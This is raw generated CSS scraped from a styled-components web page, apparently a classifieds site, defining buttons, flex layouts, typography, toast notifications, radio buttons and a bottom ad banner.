.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
